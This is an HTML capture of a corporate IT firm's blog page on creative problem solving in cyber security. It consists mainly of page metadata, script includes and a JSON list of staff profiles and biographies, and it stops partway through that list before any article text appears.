

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.interactive.com.au/insights/beyond-the-binary-creative-problem-solving-in-cyber-security/
body_size: 75613
content:
<!doctype html>
	<html lang="en-US">
	
	<head>
	<meta charset="utf-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1">

	<meta name="google-site-verification" content="GXY3BgLSnVnZM5aGLCHx6aifLJh0TwX4RpRWVWbF0wI" />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Creative Problem Solving in Cyber Security</title>
	<meta name="description" content="Creative strategies to solve daily-evolving cyber threats in a rapidly changing digital landscape." />
	<link rel="canonical" href="https://www.interactive.com.au/insights/beyond-the-binary-creative-problem-solving-in-cyber-security/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Beyond the binary: Creative problem solving in cyber security" />
	<meta property="og:description" content="Creative strategies to solve daily-evolving cyber threats in a rapidly changing digital landscape." />
	<meta property="og:url" content="https://www.interactive.com.au/insights/beyond-the-binary-creative-problem-solving-in-cyber-security/" />
	<meta property="og:site_name" content="Interactive | Cloud | Cyber | Systems" />
	<meta property="article:publisher" content="https://www.facebook.com/InteractiveAus/" />
	<meta property="article:published_time" content="2023-10-26T23:34:28+00:00" />
	<meta property="article:modified_time" content="2025-12-18T05:26:32+00:00" />
	<meta name="author" content="x_1957" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@InteractiveAus" />
	<meta name="twitter:site" content="@InteractiveAus" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="x_1957" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.interactive.com.au/insights/beyond-the-binary-creative-problem-solving-in-cyber-security/#article","isPartOf":{"@id":"https://www.interactive.com.au/insights/beyond-the-binary-creative-problem-solving-in-cyber-security/"},"author":{"name":"x_1957","@id":"https://www.interactive.com.au/#/schema/person/1544f12631db1293080a233d76c00ece"},"headline":"Beyond the binary: Creative problem solving in cyber security","datePublished":"2023-10-26T23:34:28+00:00","dateModified":"2025-12-18T05:26:32+00:00","mainEntityOfPage":{"@id":"https://www.interactive.com.au/insights/beyond-the-binary-creative-problem-solving-in-cyber-security/"},"wordCount":9,"publisher":{"@id":"https://www.interactive.com.au/#organization"},"articleSection":["Cyber Security"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.interactive.com.au/insights/beyond-the-binary-creative-problem-solving-in-cyber-security/","url":"https://www.interactive.com.au/insights/beyond-the-binary-creative-problem-solving-in-cyber-security/","name":"Creative Problem Solving in Cyber Security","isPartOf":{"@id":"https://www.interactive.com.au/#website"},"datePublished":"2023-10-26T23:34:28+00:00","dateModified":"2025-12-18T05:26:32+00:00","description":"Creative strategies to solve daily-evolving cyber threats in a rapidly changing digital landscape.","breadcrumb":{"@id":"https://www.interactive.com.au/insights/beyond-the-binary-creative-problem-solving-in-cyber-security/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.interactive.com.au/insights/beyond-the-binary-creative-problem-solving-in-cyber-security/"]}]},{"@type":"BreadcrumbList","@id":"https://www.interactive.com.au/insights/beyond-the-binary-creative-problem-solving-in-cyber-security/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.interactive.com.au/"},{"@type":"ListItem","position":2,"name":"Beyond the binary: Creative problem solving in cyber security"}]},{"@type":"WebSite","@id":"https://www.interactive.com.au/#website","url":"https://www.interactive.com.au/","name":"Interactive | Cloud | Cyber | Systems","description":"","publisher":{"@id":"https://www.interactive.com.au/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.interactive.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.interactive.com.au/#organization","name":"Interactive","url":"https://www.interactive.com.au/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.interactive.com.au/#/schema/logo/image/","url":"https://www.interactive.com.au/wp-content/uploads/2023/06/Interactive-logo-180x36px_blue.svg","contentUrl":"https://www.interactive.com.au/wp-content/uploads/2023/06/Interactive-logo-180x36px_blue.svg","width":"1024","height":"1024","caption":"Interactive"},"image":{"@id":"https://www.interactive.com.au/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InteractiveAus/","https://x.com/InteractiveAus","https://au.linkedin.com/company/interactive","https://www.youtube.com/channel/UCfJ56NlQBKnlo_rZfayFBaA"]},{"@type":"Person","@id":"https://www.interactive.com.au/#/schema/person/1544f12631db1293080a233d76c00ece","name":"x_1957","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.interactive.com.au/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/542b1d22cc0f3c965de0db69904997b6f1337c599d906c0d2ba0ebb6434d5fe7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/542b1d22cc0f3c965de0db69904997b6f1337c599d906c0d2ba0ebb6434d5fe7?s=96&d=mm&r=g","caption":"x_1957"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.interactive.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.interactive.com.au%2Finsights%2Fbeyond-the-binary-creative-problem-solving-in-cyber-security%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.interactive.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.interactive.com.au%2Finsights%2Fbeyond-the-binary-creative-problem-solving-in-cyber-security%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://www.interactive.com.au/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.interactive.com.au/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768391740' type='text/css' media='all' />
<link rel='stylesheet' id='sage/main.css-css' href='https://www.interactive.com.au/wp-content/themes/interactive/dist/styles/main_8c49457b.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.interactive.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.interactive.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script async type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAku5HZdEoJWgQ6OelopsQEvd7nz9iqG04&amp;libraries=places&amp;ver=20260101000000" id="google-places-js"></script>
<script type="text/javascript" src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js?ver=1.0.0" id="flickity-js-enqueue-js"></script>
<link rel="https://api.w.org/" href="https://www.interactive.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.interactive.com.au/wp-json/wp/v2/posts/13424" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.interactive.com.au/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.interactive.com.au/?p=13424' />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>		<style>
			.algolia-search-highlight {
				background-color: #fffbcc;
				border-radius: 2px;
				font-style: normal;
			}
		</style>
		<link rel="icon" href="https://www.interactive.com.au/wp-content/uploads/2025/11/favicon-50x50.png" sizes="32x32" />
<link rel="icon" href="https://www.interactive.com.au/wp-content/uploads/2025/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.interactive.com.au/wp-content/uploads/2025/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.interactive.com.au/wp-content/uploads/2025/11/favicon.png" />
		<style type="text/css" id="wp-custom-css">
				a:where(:not(.wp-element-button)) {
		text-decoration: none !important;
	}		</style>
		
	<script defer type="application/javascript">
		websiteData = window.websiteData || {};
		websiteData.ajaxUrl = "https://www.interactive.com.au/wp-admin/admin-ajax.php";
		websiteData.restApiUrl = "https://www.interactive.com.au/wp-json/interactive/v1/namesearch";
		websiteData.formsWithProgressiveProfile= "";
		websiteData.team = [{"ID":17305,"post_author":"51","post_date":"2025-05-19 11:11:27","post_date_gmt":"2025-05-19 01:11:27","post_content":"","post_title":"Brett McSween","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"brett-mcsween","to_ping":"","pinged":"","post_modified":"2025-05-19 11:11:27","post_modified_gmt":"2025-05-19 01:11:27","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=17305","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/brett-mcsween-2397066\/","images":{"ID":17306,"id":17306,"title":"brett_cisco","filename":"brett_cisco.jpg","filesize":32473,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","link":"https:\/\/www.interactive.com.au\/staff\/brett-mcsween\/brett_cisco\/","alt":"","author":"51","description":"","caption":"","name":"brett_cisco","status":"inherit","uploaded_to":17305,"date":"2025-05-19 01:10:55","modified":"2025-05-19 01:10:55","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":382,"height":477,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco-240x300.jpg","medium-width":240,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","medium_large-width":382,"medium_large-height":477,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","large-width":382,"large-height":477,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","1536x1536-width":382,"1536x1536-height":477,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","2048x2048-width":382,"2048x2048-height":477,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","post-image-retina-width":382,"post-image-retina-height":477,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","featured-post-width":382,"featured-post-height":477,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","intro-text-image-width":382,"intro-text-image-height":477,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco-50x50.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","image-left-right-width":382,"image-left-right-height":477,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","wysiwyg-image-header-width":382,"wysiwyg-image-header-height":477,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","image-video-callout-width":382,"image-video-callout-height":477,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco-382x304.jpg","key-callout-tile-width":382,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","people-tile-width":382,"people-tile-height":477,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","feature-callout-tile-width":382,"feature-callout-tile-height":477,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco-382x434.jpg","callout-tile-width":382,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","service-hero-width":382,"service-hero-height":477,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Brett McSween","role":"Technical Architect - Networks","biography":"Brett is a Network Engineer with 25 years of expertise in designing and architecting enterprise networks powered by the full suite of Cisco technologies. With a deep understanding of Cisco routing, switching, and security platforms, Brett develops scalable, secure, and high-performance solutions across data centre and WAN environments. Known for leading complex infrastructure projects from concept to deployment, he excels at aligning technical solutions with business objectives to drive efficiency and innovation."},{"ID":17303,"post_author":"51","post_date":"2025-05-19 11:10:07","post_date_gmt":"2025-05-19 01:10:07","post_content":"","post_title":"Prashant Singh","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"prashant-singh","to_ping":"","pinged":"","post_modified":"2025-05-19 11:10:07","post_modified_gmt":"2025-05-19 01:10:07","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=17303","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/prashant-singh-6a558610\/","images":{"ID":17304,"id":17304,"title":"prashant","filename":"prashant.jpg","filesize":136582,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant.jpg","link":"https:\/\/www.interactive.com.au\/staff\/prashant-singh\/prashant\/","alt":"","author":"51","description":"","caption":"","name":"prashant","status":"inherit","uploaded_to":17303,"date":"2025-05-19 01:08:49","modified":"2025-05-19 01:08:49","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":768,"height":1024,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-225x300.jpg","medium-width":225,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant.jpg","medium_large-width":768,"medium_large-height":1024,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant.jpg","large-width":768,"large-height":1024,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant.jpg","1536x1536-width":768,"1536x1536-height":1024,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant.jpg","2048x2048-width":768,"2048x2048-height":1024,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-768x960.jpg","post-image-retina-width":768,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-768x686.jpg","featured-post-width":768,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-768x580.jpg","intro-text-image-width":768,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-50x50.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-768x790.jpg","image-left-right-width":768,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-768x768.jpg","wysiwyg-image-header-width":768,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant.jpg","image-video-callout-width":768,"image-video-callout-height":1024,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-768x304.jpg","key-callout-tile-width":768,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-768x926.jpg","feature-callout-tile-width":768,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-640x434.jpg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant.jpg","service-hero-width":768,"service-hero-height":1024,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Prashant Singh","role":"Technical Architect - Networks","biography":"Prashant\u00a0brings over 20 years of expertise in network planning, design, and implementation across LAN, WAN, and security landscapes. With a deep understanding of network modernisation and transformation, he has successfully led complex infrastructure projects, including large-scale mergers and acquisitions (M&A). His strategic approach ensures seamless integration and optimised performance in evolving enterprise environments."},{"ID":17301,"post_author":"51","post_date":"2025-05-19 11:08:06","post_date_gmt":"2025-05-19 01:08:06","post_content":"","post_title":"Andrei Bot","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"andrei-bot","to_ping":"","pinged":"","post_modified":"2025-05-19 11:08:06","post_modified_gmt":"2025-05-19 01:08:06","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=17301","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/andreibot\/","images":{"ID":17302,"id":17302,"title":"Andrei Bot new","filename":"Andrei-Bot-new.jpg","filesize":16239,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","link":"https:\/\/www.interactive.com.au\/staff\/andrei-bot\/andrei-bot-new\/","alt":"","author":"51","description":"","caption":"","name":"andrei-bot-new","status":"inherit","uploaded_to":17301,"date":"2025-05-19 01:05:28","modified":"2025-05-19 01:05:28","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":297,"height":371,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new-240x300.jpg","medium-width":240,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","medium_large-width":297,"medium_large-height":371,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","large-width":297,"large-height":371,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","1536x1536-width":297,"1536x1536-height":371,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","2048x2048-width":297,"2048x2048-height":371,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","post-image-retina-width":297,"post-image-retina-height":371,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","featured-post-width":297,"featured-post-height":371,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","intro-text-image-width":297,"intro-text-image-height":371,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new-50x50.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","image-left-right-width":297,"image-left-right-height":371,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","wysiwyg-image-header-width":297,"wysiwyg-image-header-height":371,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","image-video-callout-width":297,"image-video-callout-height":371,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new-297x304.jpg","key-callout-tile-width":297,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","people-tile-width":297,"people-tile-height":371,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","feature-callout-tile-width":297,"feature-callout-tile-height":371,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","callout-tile-width":297,"callout-tile-height":371,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","service-hero-width":297,"service-hero-height":371,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Andrei Bot","role":"Principal Consultant - Networks","biography":"With over 20 years of experience in network and security, Andrei Bot is a seasoned expert in designing and implementing cutting-edge solutions. As a Principal Consultant, he brings deep technical expertise and a strategic approach to solving complex challenges. Having spent more than a decade at Interactive, Andrei is passionate about leveraging technology to drive innovation and secure business operations. His commitment to excellence ensures clients receive tailored solutions that enhance performance, security, and efficiency."},{"ID":16336,"post_author":"51","post_date":"2025-01-28 10:29:45","post_date_gmt":"2025-01-27 23:29:45","post_content":"","post_title":"Alexandra Coates","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"alexandra-coates","to_ping":"","pinged":"","post_modified":"2025-01-28 10:29:45","post_modified_gmt":"2025-01-27 23:29:45","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=16336","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/alexandra-coates-86a7046\/","images":{"ID":16329,"id":16329,"title":"Alex_Coates_Interactive_CEO","filename":"Alex_Coates_Interactive_CEO.jpg","filesize":37658,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","link":"https:\/\/www.interactive.com.au\/alex_coates_interactive_ceo\/","alt":"","author":"51","description":"","caption":"","name":"alex_coates_interactive_ceo","status":"inherit","uploaded_to":0,"date":"2025-01-27 22:36:56","modified":"2025-01-27 22:36:56","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":450,"height":522,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO-259x300.jpg","medium-width":259,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","medium_large-width":450,"medium_large-height":522,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","large-width":450,"large-height":522,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","1536x1536-width":450,"1536x1536-height":522,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","2048x2048-width":450,"2048x2048-height":522,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","post-image-retina-width":450,"post-image-retina-height":522,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","featured-post-width":450,"featured-post-height":522,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","intro-text-image-width":450,"intro-text-image-height":522,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO-50x50.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","image-left-right-width":450,"image-left-right-height":522,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","wysiwyg-image-header-width":450,"wysiwyg-image-header-height":522,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","image-video-callout-width":450,"image-video-callout-height":522,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO-450x304.jpg","key-callout-tile-width":450,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","people-tile-width":450,"people-tile-height":522,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","feature-callout-tile-width":450,"feature-callout-tile-height":522,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO-450x434.jpg","callout-tile-width":450,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","service-hero-width":450,"service-hero-height":522,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Alexandra Coates","role":"Chief Executive Officer","biography":"Alex Coates is the Chief Executive Officer of Interactive, bringing over 20 years of global experience in the tech industry, outsourcing, and strategic leadership. <br \/>\r\n<br \/>\r\nBefore joining Interactive, Alex served as Managing Director of Datacom Australia, where she led the organisation\u2019s strategic growth, customer engagement and operational performance for over four years. Alex also held the role of Chief Operating Officer for Datacom across Australia and New Zealand, transforming the organisation\u2019s large-scale operations and services. Alex\u2019s career includes senior leadership roles at Fujitsu in both Australia and Europe, managing complex IT service delivery for major customers in both the public and private sectors. <br \/>\r\n<br \/>\r\nWith a degree in International Management, Alex started her career in the UK before moving to Australia in 2007. She is known for her customer and people-focused leadership, fostering collaboration, strategic partnerships, and industry engagement.<br \/>\r\n<br \/>\r\nA passionate tech advocate, Alex serves on the National AIIA Board and is a member of Chief Executive Women, championing inclusion and participation in the technology sector at Interactive and beyond."},{"ID":16258,"post_author":"51","post_date":"2024-12-17 17:22:56","post_date_gmt":"2024-12-17 06:22:56","post_content":"","post_title":"Callum 